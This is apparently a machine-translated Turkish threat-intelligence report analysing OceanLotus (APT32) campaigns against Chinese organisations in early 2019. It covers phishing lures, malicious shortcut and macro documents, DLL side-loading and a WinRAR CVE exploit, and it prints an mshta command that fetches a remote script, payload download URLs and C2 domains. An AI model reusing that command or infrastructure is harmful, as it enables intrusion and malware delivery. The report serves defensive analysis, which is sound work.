OceanLotus APT, 2019'un ilk çeyreğinde Çin'e yönelik saldırıların teknik sırlarını düzenliyor

1. Arkaplan

"OceanLotus" (APT32, OceanLotus olarak da bilinir), Vietnam'dan bir APT saldırı örgütü olarak kabul edilir. 2012 yılında faaliyet gösterdiği için Çin'de hassas hedeflere yönelik saldırılar gerçekleştirmektedir. Son yıllarda Çin ana karasına yönelik en agresif saldırı faaliyetidir. Aktif APT saldırı gruplarından biri.

2019'un ilk çeyreğinde, Tencent Yujian Tehdit İstihbarat Merkezi, örgütün Çin anakarasındaki hükümete, denizcilik kurumlarına, ticari departmanlara ve araştırma kurumlarına yönelik saldırılarını tespit etmeye devam etti. Ek olarak, kuruluş saldırı cephaneliğini kimlik avı yemi, yük yükleme, yanal hareket vb. Şeklinde sürekli olarak güncelliyor. Kuruluşun farklı makineler için farklı kötü amaçlı modüller yayınladığını, böylece kötü amaçlı dosyalar güvenlik satıcıları tarafından ele geçirilse bile, ilgili makine özelliklerinin olmaması nedeniyle son yükün şifresinin çözülemediğini ve sonraki ilgili faaliyetlerin bilinemediğini özellikle belirtmek gerekir. .



Aktif elmas modeli aşağıdaki gibidir:

2. Teknik analiz

1. İlk saldırı









Kötü amaçlı dosyaları teslim etme yöntemi hala en yaygın kullanılan mızrak saldırısıdır. Kimlik avı anahtar kelimeleri "kadro eğitimi", "performans", "çalışma yönü", "disiplin incelemesi" vb. İçerir. İlgili e-postalar aşağıdaki gibidir:





Buna ek olarak, saldırıya hassas içerik konuları da eklendi ve kullanıcılar, hassas resimler gibi saldırganlar tarafından açılmaya başladı:

2. Yem türü

Beyaz ve siyah, lnk, doc dosyaları ve WinRARACE (CVE-2018-20250) güvenlik açıklarına sahip sıkıştırılmış paketler dahil olmak üzere 2019'un ilk çeyreğinde sunulan birçok kötü amaçlı tuzak türü vardır.

1) Beyaz ve siyah

2) Kötü niyetli lnk

3) Makro içeren kötü amaçlı belge belgeleri



4) WinRAR ACE (CVE-2018-20250) güvenlik açığına sahip sıkıştırılmış paket:

3. Kötü amaçlı dosyaların eklenmesi

1) Kötü niyetli lnk analizi

Ocak ayındaki bir saldırı dalgasında, kuruluş teslim edilen tüm sıkıştırılmış paketlerde kötü amaçlı bir lnk depolayacak, ancak tüm lnk dosyaları benzerdir (yürütme adresi yürütülemez, ancak içerik aynıdır). Lnk dosyasının simgesi bir sözcük simgesi olarak gizlenmiştir. Lnk simgesinin ağdan elde edileceğine dikkat etmek önemlidir, bu nedenle uzak sunucu kapatılırsa, lnk simgesinin yok olgusuna neden olacaktır. Ayrıca lnk'ye çift tıklamasanız bile, lnk'nin bulunduğu dizini açtığınız sürece bir ağ bağlantısı görünecektir.

Bu fenomenin nedeni şudur: Explorer, lnk'yi ayrıştırırken simgeyi ayrıştırır ve lnk tarafından yapılandırılan simge ağ üzerindedir, bu nedenle otomatik olarak indirilir, ancak yalnızca indirilir ve çalıştırılmaz. Lnk dosyasını bir bakışta çalıştırmazsanız, sızacaktır. Kendi ip adresi, ancak bilgisayarda Truva atlarına neden olmaz.



Lnk'yi çalıştırmak için çift tıkladıktan sonra, aşağıdaki komutlar yürütülecektir:



C: \ Windows \ SysWOW64 \ mshta.exehttp: //api.baidu-json.com/feed/news.htmlBunların arasında news.html aslında bir vbs komut dosyasıdır:

Mstha bu betiği çalıştırdıktan sonra, betikte depolanan içeriğin şifresini çözecek ve% temp% dizininde saklayacaktır. Dosya adları:

7b95ffab-3a9c-494a-a584-9c48dc7aa6a7.tmp 7b95ffab-3a9c-494a-a584-9c48dc7aa6a7.exe 7b95ffab-3a9c-494a-a584-9c48dc7aa6a7.log 7b95ffab-3a9c-494a-a584-9c48dc7aa6a7.env



Şifre çözme algoritması aşağıdaki gibidir:

Ardından, 7b95ffab-3a9c-494a-a584-9c48dc7aa6a7.tmp (dll dosyası) yüklemek için sistemle birlikte gelen odbcconf.exe'yi çağırın. Son olarak, mshta.exe işlemini sonlandırmak için taskkill.exe'yi çağırın:

Ancak tuhaf olan şey, şifre çözme algoritmasının problemi nedeniyle son şifre çözme işleminin başarısız olmasıdır. Bu nedenle, kullanıcı aslında lnk çalıştırılarak vurulmayacaktır:

Bu nedenle, bu yöntemin hala test aşamasında veya yazarın ihmalinde olabileceğini tahmin ediyoruz. Ancak sonraki saldırılarda bu saldırı yöntemini bir daha tespit etmedik.

2) makro içeren belge belgesi

Makro içeren belgelerin teslimi, bu kuruluş için yaygın olarak kullanılan kötü amaçlı bir tuzaktır, örneğin:





Ayrıca, Twitter'daki birçok güvenlik görevlisi, kuruluşun tuzağını şu şekilde ifşa etti:

Ek olarak, şüpheli yazar ayrıca VT ile ilgili araştırmacılarla etkileşime girdi:

Tabii ki, kullanıcının güvenlik araştırmacıları arasında sadece bir şaka olabileceğine inanıyoruz.



Makro çalıştırıldıktan sonra, orijinal belge ilk olarak% temp% klasörüne kopyalanacak ve rastgele bir dosya olarak adlandırılacaktır:



Ardından yeni bir VBA makrosunun şifresini çözün:

Ardından kayıt defterini ayarlayın



"HKEY_CURRENT_USER \ Software \ Microsoft \ Office \ 12.0 \ Word \ Security \ AccessVBOM" değeri 1'dir:



Son olarak, önceden kopyalanmış doc dosyasını açın, orijinal VBA makrosunu silin, şifresi çözülmüş yeni VBA makrosunu ekleyin ve VBA makro işlevi x_N0th1ngH3r3'ü başlatın:



X_N0th1ngH3r3 işlevi ayrıca yeni bir VBA makrosunun şifresini çözer ve ayrıca yeni VBA makrosunun x_N0th1ngH3r3 işlevini çağırır:



Şifresi çözülen yeni VBA makrosunun amacı, kabuk kodunun şifresini çözmek ve yürütme için yüklemektir:







Shellcode bir DLL dosyasının şifresini çözer, onu belleğe yükler ve DllEntry işlevini çalıştırır:



DllEntry işlevi önce kaynak dosyasını çıkarır ve şifresini çözer:

Şifresi çözülen içerik, son oranı ve ilgili yapılandırma bilgilerini içerir:



Ardından şifresi çözülen fare bellekte genişletilecek ve CreateInstance işlevinin adresi bulunacak ve ardından yapılandırma bilgileri işlevi çağırmak için iletilecektir:

Yapılandırılan 4 CC, iletişim bağlantısı için https kullanır:

cloud.360cn.info dns.chinanews.network aliexpresscn.net chinaport.orgDiğer teknik detaylar, Ocean Lotus'un Yujian tarafından yayınlanan makale ve analiz makalesi ile aynıdır (eke bakınız)





3) Beyaz ve siyah

Beyaz artı siyah da kuruluş tarafından yaygın olarak kullanılan bir tür tuzaktır ve gerçek saldırılar sırasında birçok kez kullanılmıştır.





Örneğin, saldırının ilk olarak sözcüğü kullanan ana programı beyaz bir dosyadır ve kötü amaçlı dosya wwlib.dll yüklenir:

Sahte belgeyi geçici dizine bırakın ve açın:





Ardından, 360se ana programını beyaz bir dosya olarak kullanarak beyaz ve siyah tekniğini tekrar kullanın ve kötü amaçlı chrome_elf.dll dosyasını yükleyin:

Txt ve doc dosyalarını açmak için orijinal varsayılan programı çağırmanın yanı sıra, chrome_elf.dll işlevi, kötü amaçlı dosyaların bir sonraki aşamasını indirmek ve bunları doğrudan bellekte yürütmek için ağa da bağlanacaktır:

İndirme adresi: https://officewps.net/cosja.png

Ek olarak, diğer kötü amaçlı örnek indirme adresleri şunlardır: https://dominikmagoffin.com/subi.png, https://ristineho.com/direct.jpg vb.









İndirilen Truva Atı, doğrudan kod olarak çalıştırılabilen bir kabuk kodudur ve indirildikten sonra doğrudan bellekte çalıştırılır:

Kabuk kodunun işlevi, işlevsel olarak kendiliğinden yüklenen bir PE dosyasının sıkıştırmasını açmak ve şifresini çözmektir:

PE dosyası, OceanLotus tarafından kullanılan Truva atı ile tam olarak aynı olan bir CobaltStrike Truva Atı'dır. C2, https://officewps.net/safebrowsing/rd/CltOb12nLW1IbHehcmUtd2hUdmFzEBAY7-0KIOkUDC7h2'dir.



Buna ek olarak, daha önceki saldırılarda 360'ın yazılım yönetiminin de beyaz ve siyah taşıyıcı olarak kullanıldığını gördük:

